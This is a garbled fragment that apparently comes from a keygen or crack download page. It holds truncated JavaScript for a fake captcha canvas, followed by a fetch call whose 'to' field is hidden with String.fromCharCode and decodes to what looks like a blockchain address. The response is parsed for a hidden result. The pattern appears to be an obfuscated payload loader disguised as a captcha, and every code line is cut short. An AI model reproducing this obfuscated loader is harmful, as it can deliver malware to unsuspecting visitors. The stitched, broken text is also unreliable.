
💾 File hash: b3d780b227252977633945cd
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens
RAM:
Minimum 4 GB